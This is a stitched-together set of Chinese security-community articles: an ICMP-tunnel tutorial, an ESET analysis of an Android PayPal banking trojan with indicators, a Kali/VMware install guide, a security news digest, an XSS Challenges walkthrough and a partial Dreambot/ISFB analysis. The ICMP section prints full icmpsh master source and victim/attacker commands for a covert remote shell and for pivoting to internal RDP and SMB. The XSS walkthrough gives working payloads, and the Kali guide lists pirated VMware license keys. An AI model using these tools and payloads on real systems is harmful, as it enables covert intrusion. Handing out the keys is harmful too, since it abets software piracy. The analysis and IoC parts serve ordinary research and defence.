介绍:ICMP协议常用于我们判断网络是否可达的`ping命令`,它不同于其他通讯协议的地方在于: **它在进行通讯时不需要开放端口** ,并且
**计算机防火墙不会屏蔽ping数据包** ,实现不受限制的网络访问。
实现原理:攻击者让ICMP报文携带数据,传输给远程计算机,由于防火墙不会拦截数据包,计算机在接收数据包后解出其中隐藏的命令,在执行后把数据放入回复包中发给攻击者。
利用场景:在一些网络环境中,如果使用各类上层隧道(如:DNS隧道、HTTP隧道、常规正/反向端口转发等)都行不通时,可以尝试使用ping命令建立隧道。
常用工具:icmpsh、PingTunnel、icmptunnel、powershellicmp
## icmpsh
优势:使用简单,便于携带(仅20KB左右)、icmpsh.exe执行时不需要管理员权限
劣势:仅能对Windows系统使用
场景:仅适用于Windows
项目地址:<https://github.com/bdamele/icmpsh>
依赖需求:Python的`impacket`库(`pip install impacket`、`apt-get install
python3-impacket`)
使用前需要关闭系统的ICMP应答,通过命令: `sudo sysctl -w
net.ipv4.icmp_echo_ignore_all=1`,因为`icmpsh`工具替代系统本身的ping命令的应答程序,如果不关闭则shell无法正常使用,如下图
icmpsh.exe参数
-t host :指定攻击者IP
-r :用于测试连接
-d milliseconds :设置请求之间的延迟(毫秒)
-o milliseconds :设置响应超时时间(毫秒),超时一次则计数器+1
-b num :设置多少次退出
-s bytes :最大数据缓冲区大小(字节)
因为现在绝大多数情况下都是使用Python3的,所以对服务端icmpsh_m.py进行修改,适用于Python3,不过还是有稍许的乱码
#!/usr/bin/env python
import os
import select
import socket
import subprocess
import sys
def setNonBlocking(fd):
"""
Make a file descriptor non-blocking
"""
import fcntl
flags = fcntl.fcntl(fd, fcntl.F_GETFL)
flags = flags | os.O_NONBLOCK
fcntl.fcntl(fd, fcntl.F_SETFL, flags)
def main(src, dst):
if subprocess._mswindows:
sys.stderr.write('icmpsh master can only run on Posix systems\n')
sys.exit(255)
try:
from impacket import ImpactDecoder
from impacket import ImpactPacket
except ImportError:
sys.stderr.write('You need to install Python Impacket library first\n')
sys.exit(255)
# Make standard input a non-blocking file
stdin_fd = sys.stdin.fileno()
setNonBlocking(stdin_fd)
# Open one socket for ICMP protocol
# A special option is set on the socket so that IP headers are included
# with the returned data
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_ICMP)
except socket.error as e:
sys.stderr.write('You need to run icmpsh master with administrator privileges\n')
sys.exit(1)
sock.setblocking(0)
sock.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
# Create a new IP packet and set its source and destination addresses
ip = ImpactPacket.IP()
ip.set_ip_src(src)
ip.set_ip_dst(dst)
# Create a new ICMP packet of type ECHO REPLY
icmp = ImpactPacket.ICMP()
icmp.set_icmp_type(icmp.ICMP_ECHOREPLY)
# Instantiate an IP packets decoder
decoder = ImpactDecoder.IPDecoder()
while 1:
cmd = ''
# Wait for incoming replies
if sock in select.select([ sock ], [], [])[0]:
buff = sock.recv(8192)
if 0 == len(buff):
# Socket remotely closed
sock.close()
sys.exit(0)
# Packet received; decode and display it
ippacket = decoder.decode(buff)
icmppacket = ippacket.child()
# If the packet matches, report it to the user
if ippacket.get_ip_dst() == src and ippacket.get_ip_src() == dst and 8 == icmppacket.get_icmp_type():
# Get identifier and sequence number
ident = icmppacket.get_icmp_id()
seq_id = icmppacket.get_icmp_seq()
data = icmppacket.get_data_as_string()
if len(data) > 0:
sys.stdout.write(data.decode(encoding='gbk',errors= 'replace'))
# Parse command from standard input
try:
cmd = sys.stdin.readline()
except:
pass
if cmd == 'exit\n':
return
# Set sequence number and identifier
icmp.set_icmp_id(ident)
icmp.set_icmp_seq(seq_id)
# Include the command as data inside the ICMP packet
cmd1 = cmd.encode(encoding='utf-8', errors = 'strict')
icmp.contains(ImpactPacket.Data(cmd1))
# Calculate its checksum
icmp.set_icmp_cksum(0)
icmp.auto_checksum = 1
# Have the IP packet contain the ICMP packet (along with its payload)
ip.contains(icmp)
# Send it to the target host
sock.sendto(ip.get_packet(), (dst, 0))
if __name__ == '__main__':
if len(sys.argv) < 3:
msg = 'missing mandatory options. Execute as root:\n'
msg += './icmpsh-m.py <source IP address> <destination IP address>\n'
sys.stderr.write(msg)
sys.exit(1)
main(sys.argv[1], sys.argv[2])
**使用流程**
服务器(受害者)执行命令
icmpsh.exe -t 攻击者IP -d 500 -b 30 -s 128
#如果传输时存在乱码,可以先使用下面这条命令,更改字符集
chcp 65001
攻击者主机
sudo python icmpsh_m.py 攻击者IP 受害者IP
## PingTunnel
优势:可以设置密码,防止隧道被滥用
劣势:需要`管理员权限`、`libpcap/winpcap环境`才能运行
场景:Linux、Windows(自己测试是失败的,[下载链接](https://xz.aliyun.com/t/2379))
项目地址:<http://www.cs.uit.no/~daniels/PingTunnel/>
依赖:`libpcap`、`yacc`、`flex bison`包
安装过程
#安装依赖
apt-get install flex bison byacc
#安装libpcap
wget http://www.tcpdump.org/release/libpcap-1.9.0.tar.gz
tar -xzvf libpcap-1.9.0.tar.gz
cd libpcap-1.9.0
./configure
make
sudo make install
#安装PingTunnel
wget http://www.cs.uit.no/~daniels/PingTunnel/PingTunnel-0.72.tar.gz
tar -xzvf PingTunnel-0.72.tar.gz
cd PingTunnel
make
sudo make install
挖坑
#报错:ptunnel: error while loading shared libraries: libpcap.so.1: cannot open shared object file: No such file or directory
locate libpcap.so.1#查看系统路径,我是/usr/lib/x86_64-linux-gnu/libpcap.so.1.8.1
sudo vim /etc/ld.so.conf#编辑
#将/usr/lib/x86_64-linux-gnu/libpcap.so.1.8.1添加进去,保存退出
sudo ldconfig
#再次运行就可以了
参数
常用参数
-p 指定ICMP隧道另一端的IP
-lp 指定本地监听的端口
-da 指定要转发的目标机器的IP
-dp 指定要转发的目标机器的端口
-x 指定连接密码
-h 查看全部参数
使用流程
服务端(受害者)
sudo ptunnel -x cookie #PingTunnel的服务端
攻击者
sudo ptunnel -p PingTunnel的服务端 -lp 1080 -da 受害者/内网主机 -dp 3389 -x cookie
最后连接攻击者IP的`lp设置端口`
## icmptunnel
项目地址:<https://github.com/jamesbarlow/icmptunnel>
场景:仅适用于Linux
优势:便携,不需要依赖
劣势:需要管理员权限才能使用,且受害方也可以连接攻击者(可能被人顺着网线反打)
安装过程(服务端和客户端相同)
git clone https://github.com/jamesbarlow/icmptunnel.git
cd icmptunnel
make
使用过程
攻击者
sudo su
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
./icmptunnel -s
#重开一个shell界面
sudo ifconfig tun0 xxx.xxx.xxx.xxx netmask 255.255.255.0
服务端(受害者)
sudo su
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
./icmptunnel 攻击者IP
#重开一个shell界面
sudo ifconfig tun0 xxx.xxx.xxx.xxy netmask 255.255.255.0
## 分析环境
### 情景一(Windows环境)
从拓扑图中,已知连接外网的主机是Windows,这时我们能选择的工具只有`icmpsh`,将工具上传后,在Kali起一个工具的服务端进行监听(记得关闭ICMP应答),命令如下
sudo python3 icmpsh_m.py 66.28.6.130 66.28.6.129
在连接外网的Windows主机上输入命令
icmpsh.exe -t 66.28.6.130 -d 500 -b 30 -s 128
连接上后,可以做一些信息收集
总结:`icmpsh`工具使用的功能十分有限,类似一句话木马的功能,可能还是得配合其他打组合拳,这里暂时还没学到(惨惨
### 情景二(Linux环境)
从拓扑图中,已知连接外网的主机是Linux,我们可以选择`icmptunnel`和`PingTunnel`两个工具,这里先使用`icmptunnel`进行尝试。
在Kali上输入以下命令
#第一个Shell界面
sudo su
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
./icmptunnel -s
#第二个Shell界面
sudo ifconfig tun0 172.16.13.1 netmask 255.255.255.0
在Ubuntu输入以下命令
#第一个Shell界面
sudo su
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
./icmptunnel 66.28.6.130
#第二个Shell界面
sudo ifconfig tun0 172.16.13.2 netmask 255.255.255.0
接着在Kali上可以使用`ssh`进行连接,如下图
总结:`icmptunnel`工具正常的ssh服务使用,如果支持远程桌面的话应该是可以(笔者这边没有进行尝试)
,功能上于`icmpsh`类似,应该还是要配合其他工具使用
接着尝试使用`PingTunnel`工具,内网中的Windows7是有打开远程桌面服务的,这边通过该工具进行连接
先在Ubuntu上将`PingTunnel`服务端启动
sudo ptunnel -x cookie
然后在Kali上输入命令
sudo ptunnel -p 66.28.6.131 -lp 1080 -da 10.10.13.131 -dp 3389 -x cookie
接着用`rdesktop`进行连接即可
在Kali上还可以通过这种配置,来查看内网的主机是否存在漏洞
sudo ptunnel -p 66.28.6.131 -lp 44511 -da 10.10.13.131 -dp 445 -x cookie
使用`msf`的相关模块查看是否存在`ms17-010`漏洞,如下图
但是想使用攻击模块的时候,都是失败的,隧道数不够支持,如下图显示
总结:`PingTunnel`工具可以通过跳板机打到内网中的主机,在三个工具显得很优秀,有着类似端口转发的功能,好评且好用! | 社区文章 |
# 新型 Android 银行木马可绕过 PayPal 双因素认证窃取用户资金
|
##### 译文声明
本文是翻译文章,文章原作者 Welivesecurity,文章来源:welivesecurity.com
原文地址:<https://www.welivesecurity.com/2018/12/11/android-trojan-steals-money-paypal-accounts-2fa/>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
ESET研究人员发现了一种新的Android木马,它使用了一种新的辅助功能滥用技术,该技术针对的是官方的PayPal应用程序,并且能够绕过PayPal的双因素身份验证。
该恶意软件最早于2018年11月被ESET检测到,它结合了远程控制的银行木马和一种新的滥用Android辅助功能的功能,以官方PayPal应用程序的用户为目标。
截至撰写本文时,恶意软件伪装成电池优化工具,并通过第三方应用商店分发。
## 它是如何运作的?
该恶意软件启动后终止且不提供任何功能,并隐藏其图标。从那时起,它的功能可以分为两个主要部分,如下节所述。
## 针对PayPal的恶意辅助功能
恶意软件的第一个功能是从受害者的PayPal账户窃取金钱,需要激活恶意辅助服务功能。如图2所示,该请求是以看似无害的“Enable
statistics”服务呈现给用户的。
如果官方的PayPal应用安装在受害设备上,恶意软件会显示一个通知窗口,提示用户启动它。一旦用户打开PayPal应用并登录,恶意辅助功能(如果先前由用户启用)就会进入并模拟用户的单击,将钱发送到攻击者的PayPal地址。
在我们的分析中,该恶意软件试图窃取1000欧元,但是使用的货币取决于用户的位置。整个过程大约需要5秒,对于一个毫无戒心的用户来说,没有可行的及时阻止的方法。
由于恶意软件不依赖窃取PayPal登录凭据,而是等待用户自己登录官方PayPal应用,所以它也绕过了PayPal的双因素身份验证(2FA)。启用2FA的用户只需完成一个额外的步骤,作为登录的一部分——就像他们通常会做的那样,但最终会与不使用2FA的用户一样容易受到该木马的攻击。
下面的视频演示了这一过程:
视频地址:<https://youtu.be/yn04eLoivX8>
只有当用户没有足够的PayPal余额并且没有连接到帐户的支付卡时,攻击才会失败。每次PayPal应用程序启动时,恶意辅助功能都会被激活,这意味着攻击可能会多次发生。
## 基于Overlay攻击的银行木马
恶意软件的第二个功能是利用钓鱼界面在目标合法的应用程序上秘密显示。
默认情况下,恶意软件下载5个应用程序(Google
Play、WhatsApp、Skype、Viber和Gmail)的基于HTML的覆盖界面,但这个初始列表可以随时动态更新。
五个覆盖界面中有四个显示信用卡详细信息(图3);以Gmail为目标的界面是在Gmail登录凭据之后(图4)。我们怀疑这与PayPal的目标定位功能有关,因为PayPal为每个已完成的交易发送电子邮件通知。通过访问受害者的Gmail账户,攻击者可以删除这些邮件,从而保持更长时间不引起注意。
我们还看到了合法银行应用程序的覆盖界面,这些应用程序请求向受害者的网上银行帐户提供登录凭据(图5)。
与大多数Android银行木马使用的覆盖不同,它们显示在锁定屏幕上,这一技术也被Android勒索软件所使用。这将防止受害者通过点击“后退”按钮或“主页”按钮来移除覆盖层。通过这个覆盖界面的唯一方法是填写假表单,但幸运的是,即使是随机的、无效的输入也会使这些界面消失。
根据我们的分析,这个木马的作者一直在寻找这种屏幕覆盖机制的进一步用途。恶意软件的代码包含字符串,声称受害者的手机因为儿童色情内容已经被锁定,并且可以通过向指定地址发送电子邮件来解锁。这种说法让人想起早期的移动勒索软件,受害者们害怕自己的设备因为受到警方的制裁而被锁定了。尚不清楚该木马背后的攻击者是否也计划向受害者勒索金钱,或者该功能是否仅用来掩饰后台发生的其他恶意行为。
除了上述两个核心功能之外,根据从C&C服务器接收的命令,恶意软件还可以:
* 拦截和发送SMS消息;删除所有SMS消息;更改默认SMS应用程序(以绕过基于SMS的双因素身份验证)
* 获取联系人列表
* 拨打和转接电话
* 获取已安装的应用程序列表
* 安装应用,运行应用
* 启动socket通信
## Google Play中的辅助功能木马
我们还在Google Play中发现了5个具有类似功能的恶意应用程序,目标是巴西用户。
这些应用程序,其中一些也是由[Dr.
Web](https://news.drweb.com/show/?i=12980&lng=en)报道的,现在已经从Google
Play中删除了,它们被伪装成跟踪其他Android用户位置的工具。实际上,这些应用程序使用恶意的辅助功能在几家巴西银行的合法应用程序中导航。除此之外,木马还通过在多个应用程序上覆盖钓鱼网站来获取敏感信息。目标应用程序列表请查看在本文的IoC部分。
有趣的是,这些木马还利用辅助功能阻止卸载尝试,每次启动目标杀毒应用程序或应用程序管理器时,或在前台检测到建议卸载的字符串时,反复单击“返回”按钮。
## 如何防范
那些安装了这些恶意应用程序的用户可能已经成为了他们的受害者。
如果你安装了针对PayPal用户的木马程序,我们建议你检查银行帐户是否存在可疑交易,并考虑更改网上银行密码/PIN代码以及Gmail密码。如果发生未经授权的PayPal交易,可以在PayPal的服务中心报告问题。
对于由于该木马显示的锁定屏幕覆盖而无法使用的设备,我们建议使用Android的安全模式,并继续卸载Settings > (General) >
Application manager/Apps名为“Optimization Android”的应用程序。
为了避免Android恶意软件,我们建议:
* 下载应用程序时,请坚持使用官方的Google Play
* 在从Google Play下载应用程序之前,一定要检查下载次数、应用程序评级和评论内容。
* 注意你为安装的应用程序授予的权限。
* 更新Android设备并使用可靠的移动安全解决方案;ESET产品检测这些威胁为Android/Spy.Banker.AJZ和Android/Spy.Banker.AKB
## IoC
针对PayPal用户的Android木马
SHA-1 | ESET detection name
---|---
1C555B35914ECE5143960FD8935EA564 | Android/Spy.Banker.AJZ
针对巴西用户的Android银行木马
Package Name | SHA-1 | ESET detection name
---|---|---
service.webview.kiszweb | FFACD0A770AA4FAA261C903F3D2993A2 |
Android/Spy.Banker.AKB
service.webview.webkisz | D6EF4E16701B218F54A2A999AF47D1B4 |
Android/Spy.Banker.AKB
com.web.webbrickd | 5E278AAC7DAA8C7061EE6A9BCA0518FE | Android/Spy.Banker.AKB
com.web.webbrickz | 2A07A8B5286C07271F346DC4965EA640 | Android/Spy.Banker.AKB
service.webview.strongwebview | 75F1117CABC55999E783A9FD370302F3 |
Android/Spy.Banker.AKB
目标应用程序(钓鱼界面)
* com.uber
* com.itaucard
* com.bradesco
* br.com.bb.android
* com.netflix
* gabba.Caixa
* com.itau
* 任何包含“twitter”字符串的应用
目标应用程序(应用程序内导航)
* com.bradesco
* gabba.Caixa
* com.itau
* br.com.bb
* 任何包含“santander”字符串的应用
目标杀毒应用程序和应用程序管理器
* com.vtm.uninstall
* com.ddm.smartappunsintaller
* com.rhythm.hexise.uninst
* com.GoodTools.Uninstalle
* mobi.infolife.uninstaller
* om.utils.uninstalle
* com.jumobile.manager.systemapp
* com.vsrevogroup.revouninstallermobi
* oo.util.uninstall
* om.barto.uninstalle
* om.tohsoft.easyuninstalle
* vast.android.mobile
* om.android.cleane
* om.antiviru
* om.avira.andro
* om.kms.free | 社区文章 |
### 00x00 摘要
Kali-linux系统,渗透测试人员的利器,其官网自称OurMost Advanced Penetration Testing Distribution,
Ever.
永远是最先进的渗透测试平台。其中集成了大量的工具,用的好可事半功倍。下面以目前发布的最新版为例,讲一下kali系统的安装与配置,以帮助对kali系统感兴趣的小伙伴。
### 00x02 安装准备
1) VMware
虚拟机软件,已更新至14.1.1-7528167版,文章后面我会提供一些可激活的序列号给大家,就不用去找破解版,直接在其官网下载:<https://www.vmware.com/products/workstation-pro/workstation-pro-evaluation.html>
2) kali镜像文件已更新至2018.1版,下载64位的,下载地址 <https://www.kali.org/downloads/>
3) 文件 sha256sum:
**ed88466834ceeba65f426235ec191fb3580f71d50364ac5131daec1bf976b317**
安装具体步骤
1)新建虚拟机
打开VMware,新建虚拟机,一路按提示走即可,其硬件配置可根据自己需求及电脑性能自行配置,我的配置如下,注意选好镜像文件,其中客户机操作系统可选Ubuntu
64位,其他就不详细讲了,看下图咯
2)镜像文件的安装
没什么难的,根据提示走即可,开始可选中文进行安装,这里指出安装过程中几处需要注意的地方,每一步介绍都要有的就自己百度去吧。
2.1 选择图形安装
注意第一个启动项是体验此系统,图形安装的上面的命令界面方式的安装,为了方便一般选 **Graphical install**
2.2 磁盘分区
建议选第一个或第二个就好,下一步无特殊需求依照其默认的磁盘分区大小便可,也可自己设置每个分区的大小。确定后开始写入磁盘,这一步的过程要长一些。
2.3 配置软件包管理器
这里网络镜像处选择“否”,在不要使用网络镜像,使用网络镜像就会从kali官方源下载最新版本的软件,没有vpn会很慢或下载的软件是破损的,可按照完成后更改kali的更新源,替换为国内的,再进行软件更新,另外这一步的图忘截了,下图是网上找的。
2.4 将GRUB启动引导器安装到主引导记录上
一定要选 Yes ,不然就没了启动引导器,系统无法启动,然后下一步选择 /dev/sda
### 00x03 安装后的必要配置
3.1 VMware Tools的安装
安装后会方便许多,用的最多的就是与本地物理机的文件交互(拽托即可)了
镜像文件还未移除的前提下(安装好VMware Tools后可把镜像文件给移除掉,因为没什么用了),点击安装VMware
Tools后,会加载一个虚拟光驱,里面包含VMware
Tools的安装包(***.tar.gz),将其复制到Home或桌面目录下,解压后,右键在终端打开,并给予其最高权限后执行其安装程序,加 -d
参数可一直选择默认,就不用一直按回车了,最后重启。
**关键命令如下:**
root@kali:~/vmware-tools-distrib#chmod 777 vmware-install.pl
root@kali:~/vmware-tools-distrib#./vmware-install.pl -d
root@kali:~/vmware-tools-distrib#reboot
3.2 kali更新源
配置文件是 /etc/apt/sources.list ,先备份一个,再改
更新源使用官方源即可,不然就找找国内的
#deb http://http.kali.org/kali kali-rolling main non-free contrib
00x03 补充
VMware软件不用的时候可以停掉这5个服务(先将其改为手动启动),减少进程消耗。
VMware14的序列号(搬运):
FF590-2DX83-M81LZ-XDM7E-MKUT4(剩余次数:77556891)
CG54H-D8D0H-H8DHY-C6X7X-N2KG6(剩余次数:99856243)
ZC3WK-AFXEK-488JP-A7MQX-XL8YF(剩余次数:99635478)
AC5XK-0ZD4H-088HP-9NQZV-ZG2R4(剩余次数:66225761)
### 00x04 扩展阅读
[Kali 安装详细步骤 - CSDN博客 -Erik_ly](http://blog.csdn.net/u012318074/article/details/71601382 "Kali 安装详细步骤
- CSDN博客 - Erik_ly")
[ 给VMware kali 装中文输入法 - CSDN博客 - TS-XK](http://blog.csdn.net/qq_37367124/article/details/79229739 " 给VMware kali
装中文输入法 - CSDN博客 - TS-XK")
[kali菜单中各工具功能 - 努力改个网名 - 博客园](https://www.cnblogs.com/lsdb/p/6682545.html
"kali菜单中各工具功能 - 努力改个网名 - 博客园")
[Kali Linux渗透测试工具- 官方介绍](https://tools.kali.org/tools-listing "Kali
Linux渗透测试工具- 官方介绍") | 社区文章 |
# 1月18日安全热点-Oracle 1月重要补丁更新/Zyklon恶意软件
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##
## 资讯类
Oracle 2018年1月重要补丁更新还解决了“幽灵”和“崩溃”
Oracle推出了2018年1月的重要补丁更新,其中包括237个产品中的安全修补程序,其中大部分是无需身份验证即可远程利用的。
<http://securityaffairs.co/wordpress/67855/security/oracle-january-2018-critical-patch.html>
黑客利用三个Microsoft Office漏洞传播Zyklon恶意软件
<https://thehackernews.com/2018/01/microsoft-office-malware.html>
FireEye发现的利用Office漏洞传播的Zyklon恶意软件
Zyklon是一个公开的全能后门恶意软件,能够进行键盘记录,密码收集,下载和执行额外的插件,执行分布式拒绝服务(DDoS)攻击,以及自我更新和自我清除。
<https://www.fireeye.com/blog/threat-research/2018/01/microsoft-office-vulnerabilities-used-to-distribute-zyklon-malware.html>
世界上最大的垃圾邮件僵尸网络正在传播Swisscoin
<https://www.bleepingcomputer.com/news/cryptocurrency/worlds-largest-spam-botnet-is-pumping-and-dumping-an-obscure-cryptocurrency/>
Monero Crypto Miner仅在24小时内就影响了全球30%的网络
Check Point的安全研究人员发现了一个被称为RubyMiner的恶意软件家族,该家族瞄准全球的网络服务器,试图利用他们的资源挖门罗币。
<http://securityaffairs.co/wordpress/67865/malware/rubyminer-monero-cryptominer.html>
EXOBOT ANDROID恶意软件正在通过Google Play传播
<https://clientsidedetection.com/exobot_android_malware_spreading_via_google_play_store.html>
## 技术类
偷盗的艺术: Satori 变种正在通过替换钱包地址盗取 ETH 数字代币
<http://blog.netlab.360.com/art-of-steal-satori-variant-is-robbing-eth-bitcoin-by-replacing-wallet-address/>
利用两个漏洞CVE-2017-5116
和CVE-2017-14904对pixel手机远程利用的技术细节(来自@[龚广_OldFresher](https://weibo.com/u/5274004507?refer_flag=1005055013_))
<https://android-developers.googleblog.com/2018/01/android-security-ecosystem-investments.html>
CVE-2017-13212 — 利用adbd错误配置提权
<https://labs.mwrinfosecurity.com/assets/BlogFiles/mwri-android-adbd-privilege-escalation-advisory-2018-01-17.pdf>
DARK COMPSITION KERNEL EXPLOITATION CASE STUDY整型溢出
<https://whereisk0shl.top/post/2018-01-17>
Synology群晖
<https://www.offensive-security.com/offsec/the-synology-improbability/>
学习3种最新的方法来显著提升树莓派的性能
<https://eltechs.com/overclock-raspberry-pi-3/>
对“Heaven’s Gate” 挖矿恶意软件的分析
“你可能会说,过去两年是勒索软件年。毫无疑问,勒索软件是过去两年里最流行的恶意软件。但在去年年底,我们注意到,勒索软件在恶意挖矿代码面前逐渐失色。在接下来的2018年这种趋势应该还会持续下去。”
<https://blog.malwarebytes.com/threat-analysis/2018/01/a-coin-miner-with-a-heavens-gate/>
BLOCKCHAINS: HOW TO STEAL MILLIONS IN 2^64 OPERATIONS
<https://research.kudelskisecurity.com/2018/01/16/blockchains-how-to-steal-millions-in-264-operations/>
Anatomy of the thread suspension mechanism in Windows (Windows Internals)
<https://ntopcode.wordpress.com/2018/01/16/anatomy-of-the-thread-suspension-mechanism-in-windows-windows-internals/>
入侵fx-CP400 – 第1部分(获取固件)
<https://the6p4c.github.io/2018/01/15/hacking-the-gc-part-1.html?utm_source=securitydailynews.com>
如何通过TTL调试光猫
<https://paper.seebug.org/506/>
WordPress插件[YITH WooCommerce Wishlist](https://wordpress.org/plugins/yith-woocommerce-wishlist/)的SQL注入漏洞
<https://blog.sucuri.net/2018/01/sqli-vulnerability-in-yith-woocommerce-wishlist.html> | 社区文章 |
# 11.XSS Challenges通关教程
## **Stage#1**
直接在search 输入框中输入payload:
`<script>alert(document.domain)</script>`
点击search就XSS攻击成功了。
## **Stage #2**
尝试直接输入`<script>alert(document.domain)</script>`,发现并未完成通关,查看Hint提示,需要:close the
current tag and add SCRIPT tag...。
然后右键查看网页源码,发现可以闭合输入框的HTML标签:value="">。
Search输入框输入payload:
`"><script>alert(document.domain)</script><"`
点击搜索,正确通关。
## **Stage #3**
尝试了一下前两关的注入方式,发现都没有反应,然后看了一下Hint提示,说搜索框已经正确做了转移,然后看了一下页面源码,确实是进行了转移处理。
那这个输入框就没有办法进行注入了,看网页源码,发现这是一个post请求,并且后边的Choose a
country没有做处理,那这里就是攻击点了,页面上没有办法操作。
构造post数据包
`p1=1&p2=<script>alert(document.domain)</script>`
burp改包
成功通关
## **Stage #4**
burp抓包发现参数p3
在源代码中查找hackme
类似stage2,构造payload:
`p1=123&p2=Japan&p3="><script>alert(document.domain)</script><`
成功通关
## **Stage #5**
审查源码,发现与stage2相仿,但是有个maxlenth限制长度,因为是js,就直接修改maxlenth为50
然后输入
`"><script>alert(document.domain)</script><`
成功通关
## **Stage #6**
与stage2相仿,构造payload:
`"><script>alert(document.domain)</script><`
发现<>符号被HTML特殊字符代替,说明输入内容被HTML实体编码
不过双引号可用,构造payload
`" onmouseover="alert(document.domain)">`
当鼠标再次移动到搜索框就会触发弹窗
## **Stage #7**
构造payload:
`"><script>alert(document.domain)</script><`
发现过滤了双引号
构造payload:
`s onmouseover=alert(document.domain)`
当鼠标移动到搜索框就会触发弹窗
## **Stage #8**
构造payload:
`<script>alert(document.domain)</script>`
发现出现在一个标签里
制作成一个链接使其弹出一个窗口,那么只需要在标签中添加一个JavaScript伪链接即可
`javascript:alert(document.domain);`
点击JavaScript伪链接即可弹窗
## **Stage #9**
构造payload:
`<script>alert(document.domain)</script>`
发现一个隐藏参数euc-jp,查了下发现是日本编码
需要使用 IE7浏览器,将payload构造为 UTF-7编码
`p1=1%2bACI- οnmοuseοver=%2bACI-alert(document.domain)%2bADsAIg-x=%2bACI-&charset=UTF-7`
控制台直接绕过
成功通关
## **Stage #10**
构造payload:
`<script>alert(document.domain)</script>`
发现domain被过滤了
方法一双写绕过
`"><script>alert(document.dodomainmain)</script><`
成功通关
方法二:
`"><script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=='))</script>`
把document.domdomainain);进行Base64转码,再运用atob方法回复成原字符串,再通过eval函数,执行document.domdomainain);,就可以达到效果了
文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。
免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。
转载声明:儒道易行
拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。 | 社区文章 |
# Dreambot与ISFB前生今世
##### 译文声明
本文是翻译文章,文章原作者 Jerome Cruz,文章来源:www.fortinet.com
原文地址:<https://www.fortinet.com/blog/threat-research/dreambot-2017-vs-isfb-2013.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 一.写在前面的话
最近,我们收到了一份编译并打包好了的恶意软件样本 ,我们发现,它包含了
一个Dreambot/Ursnif版本的木马,其中汇编日期为2017年10月10日,这表明现有的Dreambot版本可能正在使用一种全新的droppers打包方式。
从过去几年Gozi,ISFB和Mirai等僵尸网络泄露的一些源代码显示,它可能是其中一个的变种。
Dreambot是Gozi后裔ISFB的一个分支(2006年首次观察到),后者又使用了2000年Urnsif的代码。这些木马家族之间共享一些二十年前创建的代码。大部分代码正在被重用,许多代码也只是发生了一些小改动。
其中泄露的ISFB 2013木马中包含许多有关如何构建和配置僵尸网络的文档以及大多数组件的源码。我们接下来分析分析。
## 二. ISFB Bot 2013概述
在泄露的样本中发现有一个readme.txt(用俄语写),详细描述了ISFB的功能。根据该文档,ISFB是一个旨在嗅探和操纵受害者计算机上的HTTP流量的bot。bot做了三件事情:请求接收配置,请求命令,并将数据和文件发送回CnC。
bot接受配置并执行以下操作之一:“NEWGRAB”,“SCREENSHOT”,“PROCESS”,“FILE”,“HIDDEN”,“POST”和“VIDEO”。例如:
* “NEWGRAB” – 将网页上指定的文字替换为另一个文字。
* “SCREENSHOT” – 截取指定页面的屏幕截图。
* “PROCESS” – 当受害者请求配置页面时请求另一个页面,例如,访问某个Twitter用户页面的请求被重定向到不同的Twitter用户页面。bot每个配置的详细信息都可以泄露的源代码中在Format.txt文件中找到。
除了上面介绍的功能,bot还会执行一些命令。这些命令包括:
GET_CERTS – 导出并发送存储在Windows系统中的证书。
GET_COOKIES – 从Firefox,Internet Explorer和Flash
SOL文件收集Cookie,将它们与其目录结构一起打包并发送到服务器。
CLR_COOKIES – 从Firefox,Internet Explorer和Flash SOL文件中删除Cookie。
readme.txt文件中有这些命令的完整列表。
### Dreambot 2017概述
除了ISFB的上述主要功能之外,Dreambot还通过TOR网络连接了CnC的主机。并对用来请求配置的URL的数据进行了更改,稍后我们会对其分析。
## 三.ISFB 2013架构
ISFB bot代码库由两个主要部分组成:Dropper和用于32位和64位机器的bot客户端DLL。
Dropper是包含在泄漏源码中的Crm.exe文件,它包含打包的DLL映像。它将这些DLL复制到系统文件夹中,并使用AppCertDLLs注册表项或自动运行注册表项来注册它们,然后将它们注入explorer.exe进程和所有正在运行的Web浏览器中。
bot客户端DLL也会被dropper注入到explorer.exe和任何正在运行的浏览器中,例如Chrome,IE和Firefox。根据readme.txt的说明,可知bot
DLL的职责上分为两部分——“解析器”和“服务器”。
“解析器”是在受感染的浏览器中运行的代码。它拦截HTTP然后向服务器发送命令、配置文件和数据的请求。
“服务器”在explorer.exe中执行,如文件操作,启动程序和更新操作。
### 编译和打包
为了编译ISFB bot
DLL并将它们打包到dropper中,恶意软件作者使用了一个名为FJ.exe的程序。它首先通过将它们与apLib(可选)包装在一起,然后将它们附加到文件中来。ISFB的构建说明了client32.dll和client64.dll文件已加入public.key和client.ini并输出到client
/ 32 / 64.dll。然后Crm.exe与这些client32.dll和client64.dll文件连接并输出到installer.exe。
其中ISFB使用了“连接文件”(或“FJ”),这些“FJ”_ADDON_DESCRIPTOR被插入在PE头后面,在所有剩余的PE段头之后,留下0x28字节的空隙,即sizeof(IMAGE_SECTION_HEADER)的值或一个PE头的大小。
2013年泄露的Gozi-ISFB源代码显示了这个_ADDON_DESCRIPTOR结构和ADDON_MAGIC,如下所示:#define
ADDON_MAGIC ‘FJ’
typedef struct _ADDON_DESCRIPTOR
{
USHORT Magic; //addon_MAGIC值
USHORT NumberHashes; //名称的散列阵列
ULONG ImageRva; //RVA填充图像
ULONG ImageSize; //图像大小
ULONG ImageId; // 填充图像ID的图像名称(CRC32)
ULONG Flags; //添加标志
ULONG Hash[0];
} ADDON_DESCRIPTOR, *PADDON_DESCRIPTOR;
要检索指向加入数据的指针,只需将ImageRVA添加到恶意软件的图像库。这样数据就会被追加到文件的末尾。
### Dreambot 2017架构
